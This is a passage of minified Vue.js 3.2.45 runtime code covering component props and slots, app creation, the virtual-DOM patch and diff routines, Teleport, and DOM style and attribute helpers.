n=e=>{l=!0;const[o,n]=Un(e,t,!0);w(a,o),n&&s.push(...n)};!o&&t.mixins.length&&t.mixins.forEach(n),e.extends&&n(e.extends),e.mixins&&e.mixins.forEach(n)}if(!i&&!l)return O(e)&&n.set(e,y),y;if(C(i))for(let u=0;u<i.length;u++){0;const e=N(i[u]);Qn(e)&&(a[e]=f)}else if(i){0;for(const e in i){const t=N(e);if(Qn(t)){const o=i[e],n=a[t]=C(o)||q(o)?{type:o}:Object.assign({},o);if(n){const e=Wn(Boolean,n.type),o=Wn(String,n.type);n[0]=e>-1,n[1]=o<0||e<o,(e>-1||_(n,"default"))&&s.push(t)}}}}const c=[a,s];return O(e)&&n.set(e,c),c}function Qn(e){return"$"!==e[0]}function Vn(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function $n(e,t){return Vn(e)===Vn(t)}function Wn(e,t){return C(t)?t.findIndex((t=>$n(t,e))):q(t)&&$n(t,e)?0:-1}const Zn=e=>"_"===e[0]||"$stable"===e,Kn=e=>C(e)?e.map($r):[$r(e)],Gn=(e,t,o)=>{if(t._n)return t;const n=uo(((...e)=>Kn(t(...e))),o);return n._c=!1,n},Hn=(e,t,o)=>{const n=e._ctx;for(const r in e){if(Zn(r))continue;const o=e[r];if(q(o))t[r]=Gn(r,o,n);else if(null!=o){0;const e=Kn(o);t[r]=()=>e}}},Yn=(e,t)=>{const o=Kn(t);e.slots.default=()=>o},Xn=(e,t)=>{if(32&e.vnode.shapeFlag){const o=t._;o?(e.slots=xt(t),Z(t,"_",o)):Hn(t,e.slots={})}else e.slots={},t&&Yn(e,t);Z(e.slots,jr,1)},Jn=(e,t,o)=>{const{vnode:n,slots:r}=e;let i=!0,a=f;if(32&n.shapeFlag){const e=t._;e?o&&1===e?i=!1:(w(r,t),o||1!==e||delete r._):(i=!t.$stable,Hn(t,r)),a=t}else t&&(Yn(e,t),a={default:1});if(i)for(const s in r)Zn(s)||s in a||delete r[s]};function er(){return{app:null,config:{isNativeTag:m,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let tr=0;function or(e,t){return function(o,n=null){q(o)||(o=Object.assign({},o)),null==n||O(n)||(n=null);const r=er(),i=new Set;let a=!1;const s=r.app={_uid:tr++,_component:o,_props:n,_container:null,_context:r,_instance:null,version:wi,get config(){return r.config},set config(e){0},use(e,...t){return i.has(e)||(e&&q(e.install)?(i.add(e),e.install(s,...t)):q(e)&&(i.add(e),e(s,...t))),s},mixin(e){return r.mixins.includes(e)||r.mixins.push(e),s},component(e,t){return t?(r.components[e]=t,s):r.components[e]},directive(e,t){return t?(r.directives[e]=t,s):r.directives[e]},mount(i,l,c){if(!a){0;const u=Rr(o,n);return u.appContext=r,l&&t?t(u,i):e(u,i,c),a=!0,s._container=i,i.__vue_app__=s,fi(u.component)||u.component.proxy}},unmount(){a&&(e(null,s._container),delete s._container.__vue_app__)},provide(e,t){return r.provides[e]=t,s}};return s}}function nr(e,t,o,n,r=!1){if(C(e))return void e.forEach(((e,i)=>nr(e,t&&(C(t)?t[i]:t),o,n,r)));if(No(n)&&!r)return;const i=4&n.shapeFlag?fi(n.component)||n.component.proxy:n.el,a=r?null:i,{i:s,r:l}=e;const c=t&&t.r,u=s.refs===f?s.refs={}:s.refs,d=s.setupState;if(null!=c&&c!==l&&(M(c)?(u[c]=null,_(d,c)&&(d[c]=null)):qt(c)&&(c.value=null)),q(l))It(l,s,12,[a,u]);else{const t=M(l),n=qt(l);if(t||n){const s=()=>{if(e.f){const o=t?_(d,l)?d[l]:u[l]:l.value;r?C(o)&&x(o,i):C(o)?o.includes(i)||o.push(i):t?(u[l]=[i],_(d,l)&&(d[l]=u[l])):(l.value=[i],e.k&&(u[e.k]=l.value))}else t?(u[l]=a,_(d,l)&&(d[l]=a)):n&&(l.value=a,e.k&&(u[e.k]=a))};a?(s.id=-1,ir(s,o)):s()}else 0}}function rr(){}const ir=bo;function ar(e){return sr(e)}function sr(e,t){rr();const o=H();o.__VUE__=!0;const{insert:n,remove:r,patchProp:i,createElement:a,createText:s,createComment:l,setText:c,setElementText:u,parentNode:d,nextSibling:p,setScopeId:m=h,insertStaticContent:g}=e,v=(e,t,o,n=null,r=null,i=null,a=!1,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Ir(e,t)&&(n=K(e),U(e,r,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case xr:b(e,t,o,n);break;case kr:w(e,t,o,n);break;case _r:null==e&&x(t,o,n,a);break;case wr:P(e,t,o,n,r,i,a,s,l);break;default:1&d?C(e,t,o,n,r,i,a,s,l):6&d?L(e,t,o,n,r,i,a,s,l):(64&d||128&d)&&c.process(e,t,o,n,r,i,a,s,l,Y)}null!=u&&r&&nr(u,e&&e.ref,i,t||e,!t)},b=(e,t,o,r)=>{if(null==e)n(t.el=s(t.children),o,r);else{const o=t.el=e.el;t.children!==e.children&&c(o,t.children)}},w=(e,t,o,r)=>{null==e?n(t.el=l(t.children||""),o,r):t.el=e.el},x=(e,t,o,n)=>{[e.el,e.anchor]=g(e.children,t,o,n,e.el,e.anchor)},k=({el:e,anchor:t},o,r)=>{let i;while(e&&e!==t)i=p(e),n(e,o,r),e=i;n(t,o,r)},_=({el:e,anchor:t})=>{let o;while(e&&e!==t)o=p(e),r(e),e=o;r(t)},C=(e,t,o,n,r,i,a,s,l)=>{a=a||"svg"===t.type,null==e?T(t,o,n,r,i,a,s,l):M(e,t,r,i,a,s,l)},T=(e,t,o,r,s,l,c,d)=>{let p,f;const{type:y,props:h,shapeFlag:m,transition:g,dirs:v}=e;if(p=e.el=a(e.type,l,h&&h.is,h),8&m?u(p,e.children):16&m&&q(e.children,p,null,r,s,l&&"foreignObject"!==y,c,d),v&&cn(e,null,r,"created"),h){for(const t in h)"value"===t||F(t)||i(p,t,null,h[t],l,e.children,r,s,Z);"value"in h&&i(p,"value",null,h.value),(f=h.onVnodeBeforeMount)&&Gr(f,r,e)}S(p,e,e.scopeId,c,r),v&&cn(e,null,r,"beforeMount");const b=(!s||s&&!s.pendingBranch)&&g&&!g.persisted;b&&g.beforeEnter(p),n(p,t,o),((f=h&&h.onVnodeMounted)||b||v)&&ir((()=>{f&&Gr(f,r,e),b&&g.enter(p),v&&cn(e,null,r,"mounted")}),s)},S=(e,t,o,n,r)=>{if(o&&m(e,o),n)for(let i=0;i<n.length;i++)m(e,n[i]);if(r){let o=r.subTree;if(t===o){const t=r.vnode;S(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},q=(e,t,o,n,r,i,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?Wr(e[c]):$r(e[c]);v(null,l,t,o,n,r,i,a,s)}},M=(e,t,o,n,r,a,s)=>{const l=t.el=e.el;let{patchFlag:c,dynamicChildren:d,dirs:p}=t;c|=16&e.patchFlag;const y=e.props||f,h=t.props||f;let m;o&&lr(o,!1),(m=h.onVnodeBeforeUpdate)&&Gr(m,o,t,e),p&&cn(t,e,o,"beforeUpdate"),o&&lr(o,!0);const g=r&&"foreignObject"!==t.type;if(d?E(e.dynamicChildren,d,l,o,n,g,a):s||D(e,t,l,null,o,n,g,a,!1),c>0){if(16&c)O(l,t,y,h,o,n,r);else if(2&c&&y.class!==h.class&&i(l,"class",null,h.class,r),4&c&&i(l,"style",y.style,h.style,r),8&c){const a=t.dynamicProps;for(let t=0;t<a.length;t++){const s=a[t],c=y[s],u=h[s];u===c&&"value"!==s||i(l,s,c,u,r,e.children,o,n,Z)}}1&c&&e.children!==t.children&&u(l,t.children)}else s||null!=d||O(l,t,y,h,o,n,r);((m=h.onVnodeUpdated)||p)&&ir((()=>{m&&Gr(m,o,t,e),p&&cn(t,e,o,"updated")}),n)},E=(e,t,o,n,r,i,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===wr||!Ir(l,c)||70&l.shapeFlag)?d(l.el):o;v(l,c,u,null,n,r,i,a,!0)}},O=(e,t,o,n,r,a,s)=>{if(o!==n){if(o!==f)for(const l in o)F(l)||l in n||i(e,l,o[l],null,s,t.children,r,a,Z);for(const l in n){if(F(l))continue;const c=n[l],u=o[l];c!==u&&"value"!==l&&i(e,l,u,c,s,t.children,r,a,Z)}"value"in n&&i(e,"value",o.value,n.value)}},P=(e,t,o,r,i,a,l,c,u)=>{const d=t.el=e?e.el:s(""),p=t.anchor=e?e.anchor:s("");let{patchFlag:f,dynamicChildren:y,slotScopeIds:h}=t;h&&(c=c?c.concat(h):h),null==e?(n(d,o,r),n(p,o,r),q(t.children,o,p,i,a,l,c,u)):f>0&&64&f&&y&&e.dynamicChildren?(E(e.dynamicChildren,y,o,i,a,l,c),(null!=t.key||i&&t===i.subTree)&&cr(e,t,!0)):D(e,t,o,p,i,a,l,c,u)},L=(e,t,o,n,r,i,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,o,n,a,l):A(t,o,n,r,i,a,l):I(e,t,l)},A=(e,t,o,n,r,i,a)=>{const s=e.component=Xr(e,n,r);if(zo(e)&&(s.ctx.renderer=Y),si(s),s.asyncDep){if(r&&r.registerDep(s,j),!e.el){const e=s.subTree=Rr(kr);w(null,e,t,o)}}else j(s,e,t,o,r,i,a)},I=(e,t,o)=>{const n=t.component=e.component;if(ho(e,t,o)){if(n.asyncDep&&!n.asyncResolved)return void B(n,t,o);n.next=t,Yt(n.update),n.update()}else t.el=e.el,n.vnode=t},j=(e,t,o,n,r,i,a)=>{const s=()=>{if(e.isMounted){let t,{next:o,bu:n,u:s,parent:l,vnode:c}=e,u=o;0,lr(e,!1),o?(o.el=c.el,B(e,o,a)):o=c,n&&W(n),(t=o.props&&o.props.onVnodeBeforeUpdate)&&Gr(t,l,o,c),lr(e,!0);const p=po(e);0;const f=e.subTree;e.subTree=p,v(f,p,d(f.el),K(f),e,r,i),o.el=p.el,null===u&&go(e,p.el),s&&ir(s,r),(t=o.props&&o.props.onVnodeUpdated)&&ir((()=>Gr(t,l,o,c)),r)}else{let a;const{el:s,props:l}=t,{bm:c,m:u,parent:d}=e,p=No(t);if(lr(e,!1),c&&W(c),!p&&(a=l&&l.onVnodeBeforeMount)&&Gr(a,d,t),lr(e,!0),s&&J){const o=()=>{e.subTree=po(e),J(s,e.subTree,e,r,null)};p?t.type.__asyncLoader().then((()=>!e.isUnmounted&&o())):o()}else{0;const a=e.subTree=po(e);0,v(null,a,o,n,e,r,i),t.el=a.el}if(u&&ir(u,r),!p&&(a=l&&l.onVnodeMounted)){const e=t;ir((()=>Gr(a,d,e)),r)}(256&t.shapeFlag||d&&No(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&ir(e.a,r),e.isMounted=!0,t=o=n=null}},l=e.effect=new pe(s,(()=>Gt(c)),e.scope),c=e.update=()=>l.run();c.id=e.uid,lr(e,!0),c()},B=(e,t,o)=>{t.component=e;const n=e.vnode.props;e.vnode=t,e.next=null,Rn(e,t.props,n,o),Jn(e,t.children,o),me(),Jt(),ge()},D=(e,t,o,n,r,i,a,s,l=!1)=>{const c=e&&e.children,d=e?e.shapeFlag:0,p=t.children,{patchFlag:f,shapeFlag:y}=t;if(f>0){if(128&f)return void N(c,p,o,n,r,i,a,s,l);if(256&f)return void R(c,p,o,n,r,i,a,s,l)}8&y?(16&d&&Z(c,r,i),p!==c&&u(o,p)):16&d?16&y?N(c,p,o,n,r,i,a,s,l):Z(c,r,i,!0):(8&d&&u(o,""),16&y&&q(p,o,n,r,i,a,s,l))},R=(e,t,o,n,r,i,a,s,l)=>{e=e||y,t=t||y;const c=e.length,u=t.length,d=Math.min(c,u);let p;for(p=0;p<d;p++){const n=t[p]=l?Wr(t[p]):$r(t[p]);v(e[p],n,o,null,r,i,a,s,l)}c>u?Z(e,r,i,!0,!1,d):q(t,o,n,r,i,a,s,l,d)},N=(e,t,o,n,r,i,a,s,l)=>{let c=0;const u=t.length;let d=e.length-1,p=u-1;while(c<=d&&c<=p){const n=e[c],u=t[c]=l?Wr(t[c]):$r(t[c]);if(!Ir(n,u))break;v(n,u,o,null,r,i,a,s,l),c++}while(c<=d&&c<=p){const n=e[d],c=t[p]=l?Wr(t[p]):$r(t[p]);if(!Ir(n,c))break;v(n,c,o,null,r,i,a,s,l),d--,p--}if(c>d){if(c<=p){const e=p+1,d=e<u?t[e].el:n;while(c<=p)v(null,t[c]=l?Wr(t[c]):$r(t[c]),o,d,r,i,a,s,l),c++}}else if(c>p)while(c<=d)U(e[c],r,i,!0),c++;else{const f=c,h=c,m=new Map;for(c=h;c<=p;c++){const e=t[c]=l?Wr(t[c]):$r(t[c]);null!=e.key&&m.set(e.key,c)}let g,b=0;const w=p-h+1;let x=!1,k=0;const _=new Array(w);for(c=0;c<w;c++)_[c]=0;for(c=f;c<=d;c++){const n=e[c];if(b>=w){U(n,r,i,!0);continue}let u;if(null!=n.key)u=m.get(n.key);else for(g=h;g<=p;g++)if(0===_[g-h]&&Ir(n,t[g])){u=g;break}void 0===u?U(n,r,i,!0):(_[u-h]=c+1,u>=k?k=u:x=!0,v(n,t[u],o,null,r,i,a,s,l),b++)}const C=x?ur(_):y;for(g=C.length-1,c=w-1;c>=0;c--){const e=h+c,d=t[e],p=e+1<u?t[e+1].el:n;0===_[c]?v(null,d,o,p,r,i,a,s,l):x&&(g<0||c!==C[g]?z(d,o,p,2):g--)}}},z=(e,t,o,r,i=null)=>{const{el:a,type:s,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void z(e.component.subTree,t,o,r);if(128&u)return void e.suspense.move(t,o,r);if(64&u)return void s.move(e,t,o,Y);if(s===wr){n(a,t,o);for(let e=0;e<c.length;e++)z(c[e],t,o,r);return void n(e.anchor,t,o)}if(s===_r)return void k(e,t,o);const d=2!==r&&1&u&&l;if(d)if(0===r)l.beforeEnter(a),n(a,t,o),ir((()=>l.enter(a)),i);else{const{leave:e,delayLeave:r,afterLeave:i}=l,s=()=>n(a,t,o),c=()=>{e(a,(()=>{s(),i&&i()}))};r?r(a,s,c):c()}else n(a,t,o)},U=(e,t,o,n=!1,r=!1)=>{const{type:i,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:p}=e;if(null!=s&&nr(s,null,o,e,!0),256&u)return void t.ctx.deactivate(e);const f=1&u&&p,y=!No(e);let h;if(y&&(h=a&&a.onVnodeBeforeUnmount)&&Gr(h,t,e),6&u)$(e.component,o,n);else{if(128&u)return void e.suspense.unmount(o,n);f&&cn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,o,r,Y,n):c&&(i!==wr||d>0&&64&d)?Z(c,t,o,!1,!0):(i===wr&&384&d||!r&&16&u)&&Z(l,t,o),n&&Q(e)}(y&&(h=a&&a.onVnodeUnmounted)||f)&&ir((()=>{h&&Gr(h,t,e),f&&cn(e,null,t,"unmounted")}),o)},Q=e=>{const{type:t,el:o,anchor:n,transition:i}=e;if(t===wr)return void V(o,n);if(t===_r)return void _(e);const a=()=>{r(o),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:n}=i,r=()=>t(o,a);n?n(e.el,a,r):r()}else a()},V=(e,t)=>{let o;while(e!==t)o=p(e),r(e),e=o;r(t)},$=(e,t,o)=>{const{bum:n,scope:r,update:i,subTree:a,um:s}=e;n&&W(n),r.stop(),i&&(i.active=!1,U(a,e,t,o)),s&&ir(s,t),ir((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},Z=(e,t,o,n=!1,r=!1,i=0)=>{for(let a=i;a<e.length;a++)U(e[a],t,o,n,r)},K=e=>6&e.shapeFlag?K(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),G=(e,t,o)=>{null==e?t._vnode&&U(t._vnode,null,null,!0):v(t._vnode||null,e,t,null,null,null,o),Jt(),eo(),t._vnode=e},Y={p:v,um:U,m:z,r:Q,mt:A,mc:q,pc:D,pbc:E,n:K,o:e};let X,J;return t&&([X,J]=t(Y)),{render:G,hydrate:X,createApp:or(G,X)}}function lr({effect:e,update:t},o){e.allowRecurse=t.allowRecurse=o}function cr(e,t,o=!1){const n=e.children,r=t.children;if(C(n)&&C(r))for(let i=0;i<n.length;i++){const e=n[i];let t=r[i];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=r[i]=Wr(r[i]),t.el=e.el),o||cr(e,t)),t.type===xr&&(t.el=e.el)}}function ur(e){const t=e.slice(),o=[0];let n,r,i,a,s;const l=e.length;for(n=0;n<l;n++){const l=e[n];if(0!==l){if(r=o[o.length-1],e[r]<l){t[n]=r,o.push(n);continue}i=0,a=o.length-1;while(i<a)s=i+a>>1,e[o[s]]<l?i=s+1:a=s;l<e[o[i]]&&(i>0&&(t[n]=o[i-1]),o[i]=n)}}i=o.length,a=o[i-1];while(i-- >0)o[i]=a,a=t[a];return o}const dr=e=>e.__isTeleport,pr=e=>e&&(e.disabled||""===e.disabled),fr=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,yr=(e,t)=>{const o=e&&e.to;if(M(o)){if(t){const e=t(o);return e}return null}return o},hr={__isTeleport:!0,process(e,t,o,n,r,i,a,s,l,c){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:y,createText:h,createComment:m}}=c,g=pr(t.props);let{shapeFlag:v,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");f(e,o,n),f(c,o,n);const d=t.target=yr(t.props,y),p=t.targetAnchor=h("");d&&(f(p,d),a=a||fr(d));const m=(e,t)=>{16&v&&u(b,e,t,r,i,a,s,l)};g?m(o,c):d&&m(d,p)}else{t.el=e.el;const n=t.anchor=e.anchor,u=t.target=e.target,f=t.targetAnchor=e.targetAnchor,h=pr(e.props),m=h?o:u,v=h?n:f;if(a=a||fr(u),w?(p(e.dynamicChildren,w,m,r,i,a,s),cr(e,t,!0)):l||d(e,t,m,v,r,i,a,s,!1),g)h||mr(t,o,n,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=yr(t.props,y);e&&mr(t,e,null,c,0)}else h&&mr(t,u,f,c,1)}br(t)},remove(e,t,o,n,{um:r,o:{remove:i}},a){const{shapeFlag:s,children:l,anchor:c,targetAnchor:u,target:d,props:p}=e;if(d&&i(u),(a||!pr(p))&&(i(c),16&s))for(let f=0;f<l.length;f++){const e=l[f];r(e,t,o,!0,!!e.dynamicChildren)}},move:mr,hydrate:gr};function mr(e,t,o,{o:{insert:n},m:r},i=2){0===i&&n(e.targetAnchor,t,o);const{el:a,anchor:s,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&n(a,t,o),(!d||pr(u))&&16&l)for(let p=0;p<c.length;p++)r(c[p],t,o,2);d&&n(s,t,o)}function gr(e,t,o,n,r,i,{o:{nextSibling:a,parentNode:s,querySelector:l}},c){const u=t.target=yr(t.props,l);if(u){const l=u._lpa||u.firstChild;if(16&t.shapeFlag)if(pr(t.props))t.anchor=c(a(e),t,s(e),o,n,r,i),t.targetAnchor=l;else{t.anchor=a(e);let s=l;while(s)if(s=a(s),s&&8===s.nodeType&&"teleport anchor"===s.data){t.targetAnchor=s,u._lpa=t.targetAnchor&&a(t.targetAnchor);break}c(l,t,u,o,n,r,i)}br(t)}return t.anchor&&a(t.anchor)}const vr=hr;function br(e){const t=e.ctx;if(t&&t.ut){let o=e.children[0].el;while(o!==e.targetAnchor)1===o.nodeType&&o.setAttribute("data-v-owner",t.uid),o=o.nextSibling;t.ut()}}const wr=Symbol(void 0),xr=Symbol(void 0),kr=Symbol(void 0),_r=Symbol(void 0),Cr=[];let Tr=null;function Sr(e=!1){Cr.push(Tr=e?null:[])}function qr(){Cr.pop(),Tr=Cr[Cr.length-1]||null}let Mr=1;function Er(e){Mr+=e}function Or(e){return e.dynamicChildren=Mr>0?Tr||y:null,qr(),Mr>0&&Tr&&Tr.push(e),e}function Pr(e,t,o,n,r,i){return Or(Dr(e,t,o,n,r,i,!0))}function Lr(e,t,o,n,r){return Or(Rr(e,t,o,n,r,!0))}function Ar(e){return!!e&&!0===e.__v_isVNode}function Ir(e,t){return e.type===t.type&&e.key===t.key}const jr="__vInternal",Br=({key:e})=>null!=e?e:null,Fr=({ref:e,ref_key:t,ref_for:o})=>null!=e?M(e)||qt(e)||q(e)?{i:so,r:e,k:t,f:!!o}:e:null;function Dr(e,t=null,o=null,n=0,r=null,i=(e===wr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&Fr(t),scopeId:lo,slotScopeIds:null,children:o,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:n,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:so};return s?(Zr(l,o),128&i&&e.normalize(l)):o&&(l.shapeFlag|=M(o)?8:16),Mr>0&&!a&&Tr&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&Tr.push(l),l}const Rr=Nr;function Nr(e,o=null,n=null,r=0,i=null,a=!1){if(e&&e!==fn||(e=kr),Ar(e)){const t=Ur(e,o,!0);return n&&Zr(t,n),Mr>0&&!a&&Tr&&(6&t.shapeFlag?Tr[Tr.indexOf(e)]=t:Tr.push(t)),t.patchFlag|=-2,t}if(hi(e)&&(e=e.__vccOpts),o){o=zr(o);let{class:e,style:n}=o;e&&!M(e)&&(o.class=s(e)),O(n)&&(wt(n)&&!C(n)&&(n=w({},n)),o.style=t(n))}const l=M(e)?1:vo(e)?128:dr(e)?64:O(e)?4:q(e)?2:0;return Dr(e,o,n,r,i,l,a,!0)}function zr(e){return e?wt(e)||jr in e?w({},e):e:null}function Ur(e,t,o=!1){const{props:n,ref:r,patchFlag:i,children:a}=e,s=t?Kr(n||{},t):n,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&Br(s),ref:t&&t.ref?o&&r?C(r)?r.concat(Fr(t)):[r,Fr(t)]:Fr(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==wr?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Ur(e.ssContent),ssFallback:e.ssFallback&&Ur(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx};return l}function Qr(e=" ",t=0){return Rr(xr,null,e,t)}function Vr(e="",t=!1){return t?(Sr(),Lr(kr,null,e)):Rr(kr,null,e)}function $r(e){return null==e||"boolean"===typeof e?Rr(kr):C(e)?Rr(wr,null,e.slice()):"object"===typeof e?Wr(e):Rr(xr,null,String(e))}function Wr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Ur(e)}function Zr(e,t){let o=0;const{shapeFlag:n}=e;if(null==t)t=null;else if(C(t))o=16;else if("object"===typeof t){if(65&n){const o=t.default;return void(o&&(o._c&&(o._d=!1),Zr(e,o()),o._c&&(o._d=!0)))}{o=32;const n=t._;n||jr in t?3===n&&so&&(1===so.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=so}}else q(t)?(t={default:t,_ctx:so},o=32):(t=String(t),64&n?(o=16,t=[Qr(t)]):o=8);e.children=t,e.shapeFlag|=o}function Kr(...e){const o={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)o.class!==r.class&&(o.class=s([o.class,r.class]));else if("style"===e)o.style=t([o.style,r.style]);else if(v(e)){const t=o[e],n=r[e];!n||t===n||C(t)&&t.includes(n)||(o[e]=t?[].concat(t,n):n)}else""!==e&&(o[e]=r[e])}return o}function Gr(e,t,o,n=null){jt(e,t,7,[o,n])}const Hr=er();let Yr=0;function Xr(e,t,o){const n=e.type,r=(t?t.appContext:e.appContext)||Hr,i={uid:Yr++,vnode:e,type:n,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new X(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Un(n,r),emitsOptions:io(n,r),emit:null,emitted:null,propsDefaults:f,inheritAttrs:n.inheritAttrs,ctx:f,data:f,props:f,attrs:f,slots:f,refs:f,setupState:f,setupContext:null,suspense:o,suspenseId:o?o.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=ro.bind(null,i),e.ce&&e.ce(i),i}let Jr=null;const ei=()=>Jr||so,ti=e=>{Jr=e,e.scope.on()},oi=()=>{Jr&&Jr.scope.off(),Jr=null};function ni(e){return 4&e.vnode.shapeFlag}let ri,ii,ai=!1;function si(e,t=!1){ai=t;const{props:o,children:n}=e.vnode,r=ni(e);Dn(e,o,r,t),Xn(e,n);const i=r?li(e,t):void 0;return ai=!1,i}function li(e,t){const o=e.type;e.accessCache=Object.create(null),e.proxy=kt(new Proxy(e.ctx,_n));const{setup:n}=o;if(n){const o=e.setupContext=n.length>1?pi(e):null;ti(e),me();const r=It(n,e,0,[e.props,o]);if(ge(),oi(),P(r)){if(r.then(oi,oi),t)return r.then((o=>{ci(e,o,t)})).catch((t=>{Bt(t,e,0)}));e.asyncDep=r}else ci(e,r,t)}else ui(e,t)}function ci(e,t,o){q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:O(t)&&(e.setupState=Ot(t)),ui(e,o)}function ui(e,t,o){const n=e.type;if(!e.render){if(!t&&ri&&!n.render){const t=n.template||En(e).template;if(t){0;const{isCustomElement:o,compilerOptions:r}=e.appContext.config,{delimiters:i,compilerOptions:a}=n,s=w(w({isCustomElement:o,delimiters:i},r),a);n.render=ri(t,s)}}e.render=n.render||h,ii&&ii(e)}ti(e),me(),Tn(e),ge(),oi()}function di(e){return new Proxy(e.attrs,{get(t,o){return ve(e,"get","$attrs"),t[o]}})}function pi(e){const t=t=>{e.exposed=t||{}};let o;return{get attrs(){return o||(o=di(e))},slots:e.slots,emit:e.emit,expose:t}}function fi(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Ot(kt(e.exposed)),{get(t,o){return o in t?t[o]:o in xn?xn[o](e):void 0},has(e,t){return t in e||t in xn}}))}function yi(e,t=!0){return q(e)?e.displayName||e.name:e.name||t&&e.__name}function hi(e){return q(e)&&"__vccOpts"in e}const mi=(e,t)=>At(e,t,ai);function gi(e,t,o){const n=arguments.length;return 2===n?O(t)&&!C(t)?Ar(t)?Rr(e,null,[t]):Rr(e,t):Rr(e,null,t):(n>3?o=Array.prototype.slice.call(arguments,2):3===n&&Ar(o)&&(o=[o]),Rr(e,t,o))}const vi=Symbol(""),bi=()=>{{const e=xo(vi);return e}};const wi="3.2.45",xi="http://www.w3.org/2000/svg",ki="undefined"!==typeof document?document:null,_i=ki&&ki.createElement("template"),Ci={insert:(e,t,o)=>{t.insertBefore(e,o||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,o,n)=>{const r=t?ki.createElementNS(xi,e):ki.createElement(e,o?{is:o}:void 0);return"select"===e&&n&&null!=n.multiple&&r.setAttribute("multiple",n.multiple),r},createText:e=>ki.createTextNode(e),createComment:e=>ki.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ki.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,o,n,r,i){const a=o?o.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling)){while(1)if(t.insertBefore(r.cloneNode(!0),o),r===i||!(r=r.nextSibling))break}else{_i.innerHTML=n?`<svg>${e}</svg>`:e;const r=_i.content;if(n){const e=r.firstChild;while(e.firstChild)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,o)}return[a?a.nextSibling:t.firstChild,o?o.previousSibling:t.lastChild]}};function Ti(e,t,o){const n=e._vtc;n&&(t=(t?[t,...n]:[...n]).join(" ")),null==t?e.removeAttribute("class"):o?e.setAttribute("class",t):e.className=t}function Si(e,t,o){const n=e.style,r=M(o);if(o&&!r){for(const e in o)Mi(n,e,o[e]);if(t&&!M(t))for(const e in t)null==o[e]&&Mi(n,e,"")}else{const i=n.display;r?t!==o&&(n.cssText=o):t&&e.removeAttribute("style"),"_vod"in e&&(n.display=i)}}const qi=/\s*!important$/;function Mi(e,t,o){if(C(o))o.forEach((o=>Mi(e,t,o)));else if(null==o&&(o=""),t.startsWith("--"))e.setProperty(t,o);else{const n=Pi(e,t);qi.test(o)?e.setProperty(U(n),o.replace(qi,""),"important"):e[n]=o}}const Ei=["Webkit","Moz","ms"],Oi={};function Pi(e,t){const o=Oi[t];if(o)return o;let n=N(t);if("filter"!==n&&n in e)return Oi[t]=n;n=Q(n);for(let r=0;r<Ei.length;r++){const o=Ei[r]+n;if(o in e)return 